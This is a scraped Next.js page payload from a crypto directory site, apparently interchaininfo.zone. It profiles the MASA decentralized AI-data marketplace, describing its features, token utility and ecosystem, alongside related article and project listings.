index-header_chain_border__k5HoD\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/07/kC0UzpkB_400x400.jpg)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"id\":4931,\"name\":\"Ethereum-400px.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/07/Ethereum-400px.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"MASA.\",\"width\":100,\"height\":100}}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA index-header_title_content__y6y_G\",\"children\":[[\"$\",\"h1\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-header_title__3UXr8 text_h2db__lLZ6z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"MASA.\"}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_bottom__aT2Fe link-button-group_link_button_group__pD0V7 index-header_categories__CMOoD\",\"children\":[[\"$\",\"$L7\",\"/categories/ai\",{\"href\":\"/categories/ai\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_inline__0CtaX index-header_category__cu2Zy\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$undefined\",\"AI\",\"$undefined\"]}]]}],[\"$\",\"$L12\",null,{\"className\":\"index-header_links__3QArG\",\"items\":[{\"name\":\"discord\",\"icon\":\"discord\",\"url\":\"https://discord.gg/masafinance\"},{\"name\":\"forum\",\"icon\":\"forum\",\"url\":\"https://masafinance.medium.com/\"},{\"name\":\"telegram\",\"icon\":\"telegram\",\"url\":\"https://t.me/masafinance\"},{\"name\":\"twitter\",\"icon\":\"twitter\",\"url\":\"https://twitter.com/getmasafi\"},{\"name\":\"youtube\",\"icon\":\"youtube\",\"url\":\"https://www.youtube.com/@masanetwork\"}],\"size\":22}]]}]]}],[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC index-header_description__g_10v\",\"children\":[[\"$\",\"p\",\"0\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM index-header_description_paragraph__UQd94 text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"By decentralizing data ownership and providing incentives for data sharing, MASA empowers users to control and profit from their data, while enabling developers to access diverse and high-quality data for training AI models.\"]}]]}],\"$undefined\",[\"$\",\"$L7\",null,{\"href\":\"/cms/indexes/11744\",\"className\":\"button_button__bmQqK button_link_button__sb21n button_primary__oFyb6 index-header_button__MvjY8\",\"aria-label\":\"$undefined\",\"onClick\":\"$undefined\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"fill\":\"none\",\"viewBox\":\"0 0 14 13\",\"className\":\"icon_icon__3oSxu\",\"width\":16,\"height\":16,\"preserveAspectRatio\":\"xMaxYMid meet\",\"children\":[\"$\",\"path\",null,{\"d\":\"M6.5 12.333a.5.5 0 0 1 .5-.5h6a.5.5 0 0 1 0 1H7a.5.5 0 0 1-.5-.5ZM11 1.42a.914.914 0 0 0-.646.267L2.118 9.922l-.43 1.724 1.723-.43 8.235-8.236A.913.913 0 0 0 11 1.42ZM9.646.98a1.914 1.914 0 1 1 2.708 2.707L4.02 12.02a.5.5 0 0 1-.232.132l-2.667.666a.5.5 0 0 1-.606-.606l.667-2.667a.5.5 0 0 1 .131-.232L9.646.98Z\",\"clipRule\":\"evenodd\"}]}]}]]}]]}],null,[\"$\",\"section\",\"index_content\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB text-content_section__0OqDo spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW\",\"children\":[\"$undefined\",[\"$\",\"div\",null,{\"className\":\"text-content_content_section__MQ0_i\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_top__E_qfk content_content__JcOxC text-content_content__Jneem\",\"children\":[[\"$\",\"h2\",\"0\",{\"id\":\"title_0\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Core Features\"]}],\" \",[\"$\",\"ol\",\"2\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Decentralized Data Marketplace\"]}],\":\"]}],\" \",[\"$\",\"ul\",\"child_3\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"MASA creates a \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/decentralized\",\"target\":\"_blank\",\"data_ici_summary\":\"Distributed control of systems without central authority.\"},\"children\":[{\"tag\":\"text\",\"content\":\"decentralized\"}]},\"href\":\"https://interchaininfo.zone/indexes/decentralized\",\"target\":\"_blank\",\"classList\":{},\"data_ici_summary\":\"Distributed control of systems without central authority.\"}],\" data marketplace where users can share their data securely and get rewarded. This marketplace allows for the exchange of data between individuals and AI developers, facilitating the development of personalized AI applications.\"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Data Privacy and Security\"]}],\":\"]}],\" \",[\"$\",\"ul\",\"child_3\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"The protocol uses advanced cryptographic techniques, such as zero-knowledge proofs, to ensure that users’ data is shared securely and privately. This approach protects user data from unauthorized access and ensures compliance with data privacy regulations.\"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"li\",\"child_5\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Cross-Chain Interoperability\"]}],\":\"]}],\" \",[\"$\",\"ul\",\"child_3\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"MASA supports interoperability across multiple blockchain networks. Through partnerships with projects like LayerZero, MASA enables data sharing \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/across-protocol\",\"target\":\"_blank\",\"data_ici_summary\":\"Fast, low-cost cross-chain value transfers with secure intents-based architecture.\"},\"children\":[{\"tag\":\"text\",\"content\":\"across\"}]},\"href\":\"https://interchaininfo.zone/indexes/across-protocol\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:children:3:props:children:1:props:children:1:props:classList\",\"data_ici_summary\":\"Fast, low-cost cross-chain value transfers with secure intents-based architecture.\"}],\" different chains, making it a versatile solution for various \",[\"$\",\"$L13\",\"child_3\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"},\"children\":[{\"tag\":\"text\",\"content\":\"blockchain\"}]},\"href\":\"https://interchaininfo.zone/indexes/blockchain\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:children:3:props:children:1:props:children:1:props:classList\",\"data_ici_summary\":\"A secure, decentralized ledger that records transactions without a central authority.\"}],\" ecosystems.\"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"li\",\"child_7\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Incentive Mechanisms\"]}],\":\"]}],\" \",[\"$\",\"ul\",\"child_3\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"Users are incentivized to share their data through a “quest-to-earn” model, where they can earn MASA tokens by contributing data. These tokens can be used to pay for data usage fees, manage personal data, and reward node operators who maintain the network’s infrastructure.\"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"li\",\"child_9\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"\\n\",[\"$\",\"p\",\"child_1\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Node-to-Earn Model\"]}],\":\"]}],\" \",[\"$\",\"ul\",\"child_3\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[\"Individuals can become MASA \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/oracle\",\"target\":\"_blank\",\"data_ici_summary\":\"Middleware bridging blockchains with external data to enable dynamic smart contracts.\"},\"children\":[{\"tag\":\"text\",\"content\":\"Oracle\"}]},\"href\":\"https://interchaininfo.zone/indexes/oracle\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:children:3:props:children:1:props:children:1:props:classList\",\"data_ici_summary\":\"Middleware bridging blockchains with external data to enable dynamic smart contracts.\"}],\" nodes, contributing their unused computing power and data to the network. This model decentralizes the network’s operation and enhances its security and efficiency.\"]}],\" \"]}],\" \"]}],\" \"]}],\" \",[\"$\",\"h2\",\"4\",{\"id\":\"title_4\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Ecosystem and Community\"]}],\" \",[\"$\",\"p\",\"6\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"MASA’s ecosystem is designed to foster collaboration between data contributors and AI developers. The project has garnered support from major industry players, including \",[\"$\",\"$L13\",\"child_1\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/coinbase\",\"target\":\"_blank\",\"data_ici_summary\":\"A secure online platform for buying, selling, transferring, and storing cryptocurrency. (Indirect Ramp).\"},\"children\":[{\"tag\":\"text\",\"content\":\"Coinbase\"}]},\"href\":\"https://interchaininfo.zone/indexes/coinbase\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:children:3:props:children:1:props:children:1:props:classList\",\"data_ici_summary\":\"A secure online platform for buying, selling, transferring, and storing cryptocurrency. (Indirect Ramp).\"}],\" Ventures and Huobi. Since its launch, MASA has accumulated over 1.4 million unique \",[\"$\",\"$L13\",\"child_3\",{\"entry\":{\"tag\":\"custom_link\",\"font\":\"m1rg\",\"color\":\"text700\",\"attributes\":{\"href\":\"https://interchaininfo.zone/indexes/wallet\",\"target\":\"_blank\",\"data_ici_summary\":\"Digital tools for managing cryptocurrencies with software and hardware variants offering security and convenience.\"},\"children\":[{\"tag\":\"text\",\"content\":\"wallets\"}]},\"href\":\"https://interchaininfo.zone/indexes/wallet\",\"target\":\"_blank\",\"classList\":\"$9:props:children:2:props:children:props:children:1:props:children:0:props:children:2:props:children:1:props:children:3:props:children:1:props:children:1:props:classList\",\"data_ici_summary\":\"Digital tools for managing cryptocurrencies with software and hardware variants offering security and convenience.\"}],\", each contributing valuable personal data to the network.\"]}],\" \",[\"$\",\"h2\",\"8\",{\"id\":\"title_8\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Token Utility\"]}],\" \",[\"$\",\"p\",\"10\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"The MASA token plays a crucial role in the ecosystem:\"]}],\" \",[\"$\",\"ul\",\"12\",{\"className\":\"content_text__N5YHo content_list__L11dN\",\"children\":[\"\\n\",[\"$\",\"li\",\"child_1\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Incentives\"]}],\": Rewards users for contributing data.\"]}],\" \",[\"$\",\"li\",\"child_3\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Fees\"]}],\": Used to pay for data access and management.\"]}],\" \",[\"$\",\"li\",\"child_5\",{\"className\":\"content_list_item__DayMF\",\"children\":[[\"$\",\"strong\",\"child_0\",{\"id\":\"\",\"className\":\"text_text__VtiUD text_m1rg__L6wlO text_white__3uadS text_v_left__tlNJA\",\"children\":[\"Staking\"]}],\": Node operators stake MASA tokens to participate in network operations and earn rewards.\"]}],\" \"]}],\" \",[\"$\",\"h2\",\"14\",{\"id\":\"title_14\",\"className\":\"text_text__VtiUD content_text__N5YHo content_title__FRb1X text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Future Prospects\"]}],\" \",[\"$\",\"p\",\"16\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"MASA aims to expand its platform by integrating more blockchain networks and enhancing its data marketplace. The upcoming launch of the mainnet and continuous development of new features are set to further increase the platform’s adoption and utility.\"]}],\" \",[\"$\",\"h3\",\"18\",{\"id\":\"title_1\",\"className\":\"text_text__VtiUD content_text__N5YHo content_sub_title__uPe8o text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[\"Conclusion\"]}],\" \",[\"$\",\"p\",\"20\",{\"id\":\"\",\"className\":\"text_text__VtiUD content_text__N5YHo content_paragraph__dhsZM text_m1rg__L6wlO text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"MASA is set to transform the AI and blockchain landscapes by decentralizing data ownership and creating a secure, incentivized marketplace for data sharing. By leveraging advanced cryptographic techniques and fostering cross-chain interoperability, MASA provides a robust infrastructure for the future of decentralized data management.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"text-content_table_of_content__Bvezm\",\"children\":[[\"$\",\"$L14\",null,{\"items\":[{\"label\":\"Core Features\",\"id\":\"title_0\",\"items\":[]},{\"label\":\"Ecosystem and Community\",\"id\":\"title_4\",\"items\":[]},{\"label\":\"Token Utility\",\"id\":\"title_8\",\"items\":[]},{\"label\":\"Future Prospects\",\"id\":\"title_14\",\"items\":[{\"label\":\"Conclusion\",\"id\":\"title_1\",\"items\":[]}]}]}],\"$undefined\"]}]]}]]}]}],\"$L15\",\"$L16\"]}]\n"])</script><script>self.__next_f.push([1,"17:I[49722,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"15:[\"$\",\"section\",\"related_articles\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C resources_articles_grid__B7aj6\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"resources\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Resources\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"query\\\":\\\"MASA.\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[11744]}\",{\"className\":\"resources-grid_grid__lAS80\",\"children\":[[[\"$\",\"li\",\"9654\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/vitalis-salis-filippos-malandrakis-of-babylonchain-in-greek\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":null,\"name\":\"hqdefault.jpg\",\"src\":\"https://img.youtube.com/vi/sjs8I4NTHwk/hqdefault.jpg\"},\"alt\":\"Vitalis Salis \u0026 Filippos Malandrakis of  @babylonchain  (in Greek)\",\"width\":416,\"height\":234}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"Vitalis Salis \u0026 Filippos Malandrakis of  @babylonchain  (in Greek)\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Συνέντευξη με δύο εξαιρετικούς #software #engineers στα πλαίσια του #cosmoverse #istanbul\\n#cosmosecosystem #blockchain\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"April 10\",\" · \",\"video\"]}]]}]}]}],[\"$\",\"li\",\"6694\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/bera-the-master-thread-%f0%9f%a7%b5\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":6697,\"name\":\"berachain.png\",\"src\":\"https://interchaininfo.zone/uploads/2023/11/berachain.png\"},\"alt\":\"$$BERA – The Master Thread 🧵\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"$$BERA – The Master Thread 🧵\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Berachain 🐻 is about to flood cosmos with liquidity 🌊 Here’s everything you need to know.\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"Nov 22\",\" · \",\"3 min read\"]}]]}]}]}],[\"$\",\"li\",\"27055\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR resource-grid-item_grid_item__ubaF7\",\"children\":[\"$\",\"$L7\",null,{\"className\":\"resource-grid-item_link__Uy_TX\",\"href\":\"/resources/iotex-iotx-set-for-a-massive-2025-surge-is-this-the-best-depin-investment-right-now\",\"prefetch\":false,\"children\":[[\"$\",\"$L11\",null,{\"className\":\"resource-grid-item_image__yIfGX\",\"config\":{\"src\":{\"id\":27054,\"name\":\"IoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg\",\"src\":\"https://interchaininfo.zone/uploads/2025/03/IoTeX-IOTX-Price-Prediction-2025-Best-DePIN-Crypto-to-Invest-in-Now-Before-Prices-Surge.jpeg\"},\"alt\":\"IoTeX (IOTX) Set for a Massive 2025 Surge—Is This the Best DePIN Investment Right Now?\",\"width\":416,\"height\":234,\"objectFit\":\"unset\"}}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_title__2xBZH text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":\"IoTeX (IOTX) Set for a Massive 2025 Surge—Is This the Best DePIN Investment Right Now?\"}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_description__8XBSG text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"IoTeX’s 2025 price surge? With DePIN adoption soaring, this under-the-radar crypto could explode—find out why before it’s too late!\\n\"}],[\"$\",\"span\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD resource-grid-item_info__F5fTH text_s1md__sYSFj text_text700__8M8i7 text_v_left__tlNJA\",\"children\":[\"March 28\",\" · \",\"1 min read\"]}]]}]}]}]],[\"$\",\"$L17\",\"{\\\"query\\\":\\\"MASA.\\\",\\\"page\\\":0,\\\"perPage\\\":3,\\\"sortBy\\\":\\\"default\\\",\\\"filters\\\":{},\\\"params\\\":[],\\\"exclude\\\":[11744]}\",{\"total\":283,\"count\":3,\"page\":0,\"pages\":95,\"perPage\":3,\"query\":{\"query\":\"MASA.\",\"page\":0,\"perPage\":3,\"sortBy\":\"default\",\"filters\":{},\"params\":[],\"exclude\":[11744]}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"18:I[39312,[\"8173\",\"static/chunks/8173-c823b9af89079739.js\",\"7267\",\"static/chunks/7267-01a8dcaf7916c7a8.js\",\"2990\",\"static/chunks/2990-6f452fcaad511aba.js\",\"5466\",\"static/chunks/5466-efc90a625916933d.js\",\"2667\",\"static/chunks/2667-789aacb5e04702d8.js\",\"2531\",\"static/chunks/2531-790c76780e1a864f.js\",\"7627\",\"static/chunks/7627-a00fd421eb1a774c.js\",\"4725\",\"static/chunks/app/(page-layout)/%5BpageSlug%5D/%5Bslug%5D/page-5696b4fe7da956ab.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"section\",\"related_indexes\",{\"className\":\"section_section__wGo6H section_row__M80i9 section_h_center__2EDa1 section_v_center__Ys8MB page-section_page_section__XaLas spacing_s5__7CiBG spacing_s5_tablet__DN9Nk spacing_s7_5_tablet_landscape__T8P_5 spacing_s7_5_desktop__Mbm4C indexes-grid_indexes_grid__u7JHB\",\"children\":[\"$\",\"div\",null,{\"className\":\"container_container__9Y8aW page-section_container__lsJGF\",\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_left__G2uDG box_h_center__DoEtA title-with-pretitle_box__4WaXa page-section_title_box__gJSri\",\"children\":[\"$undefined\",[\"$\",\"h2\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD title-with-pretitle_title__mI3wp page-section_title___FQVi text_h3mb__JTS8a text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"Related AI Indexes\",null],false]}],\"$undefined\",\"$undefined\",\"$undefined\"]}],[\"$\",\"ul\",\"{\\\"page\\\":0,\\\"perPage\\\":6,\\\"sortBy\\\":\\\"default\\\",\\\"query\\\":\\\"*\\\",\\\"filters\\\":{\\\"category\\\":{\\\"operator\\\":\\\"OR\\\",\\\"values\\\":[76]}},\\\"exclude\\\":[11744]}\",{\"className\":\"indexes-grid_grid__yyyyU\",\"children\":[[[\"$\",\"li\",\"9311\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/nim-network\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P index-grid-item_image__RaI3G\",\"children\":[[\"$\",\"div\",null,{\"className\":\"chain-border_image__7jDBK\",\"children\":[\"$\",\"div\",null,{\"className\":\"chain-border_background__x9Cw8\",\"style\":{\"backgroundImage\":\"url(https://interchaininfo.zone/uploads/2024/03/NIM-network-logo.png)\"}}]}],[\"$\",\"$L11\",null,{\"className\":\"chain-border_border___yAEd\",\"config\":{\"src\":{\"src\":\"https://interchaininfo.zone/uploads/2024/03/NIM-Network-400px-1.png\",\"id\":null,\"name\":\"customBorder.png\"},\"srcPlaceholder\":\"/images/borders/default.png\",\"showLoader\":false,\"alt\":\"NIM Network\",\"width\":100,\"height\":100}}]]}],[\"$\",\"h3\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_title__q6GC4 text_l1rg__YDE7Z text_text900__VV9pG text_v_left__tlNJA\",\"children\":[[\"$\",\"span\",null,{\"children\":\"NIM Network\"}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Featured\"}]]}],[\"$\",\"div\",null,{\"className\":\"index-grid-item_tooltip__z__O_\",\"children\":[false,[\"$\",\"span\",null,{\"className\":\"index-grid-item_tooltiptext__Ayecb\",\"children\":\"Verified\"}]]}]]}],[\"$\",\"p\",null,{\"id\":\"\",\"className\":\"text_text__VtiUD index-grid-item_description__ZxMsi text_s2rg__jUeva text_text700__8M8i7 text_v_left__tlNJA\",\"children\":\"Revolutionizing Web3 gaming with AI-powered blockchain technology.\\n\"}]]}],[\"$\",\"$L7\",null,{\"className\":\"badge_badge__NWd7w index-grid-item_category__5cOX0\",\"href\":\"/categories/gaming\",\"prefetch\":false,\"children\":\"Gaming\"}]]}]}],[\"$\",\"li\",\"7660\",{\"className\":\"$undefined\",\"children\":[\"$\",\"article\",null,{\"className\":\"article_article__OmyVR index-grid-item_article___y7SQ\",\"children\":[[\"$\",\"$L7\",null,{\"className\":\"index-grid-item_link__qsbUW\",\"href\":\"/indexes/sayve-protocol\",\"prefetch\":false,\"children\":[[\"$\",\"div\",null,{\"className\":\"box_box__RsMfi box_v_center__o40BX box_h_center__DoEtA chain-border_chain_border__YQd2P 